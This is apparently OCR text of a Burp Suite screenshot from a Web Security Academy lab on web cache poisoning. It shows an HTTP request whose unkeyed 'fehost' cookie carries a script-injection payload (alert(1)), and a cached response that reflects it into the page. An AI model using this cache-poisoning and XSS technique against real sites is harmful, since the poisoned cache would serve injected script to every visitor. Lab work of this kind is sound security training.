 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1c00e904d1c34881f5070200fb00dd.web-security-academy.net
3 Cookie: session=qJL8r9GKgi89siIQuLRauxY6fh9GIPEf; fehost=
prod-cache-01"}</script><script>alert(1)</script><script>
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101
Firefox/127.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 10
6 X-Cache: hit
7 Content-Length: 10833
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
"host":"0a1c00e904d1c34881f5070200fb00dd.web-security-academy.net","path":"/",
"frontend":"prod-cache-01"
}
</script><script>alert(1)</script><script>"}
16 </script>
17 <title>
Web cache poisoning with an unkeyed cookie
</title>
18 </head>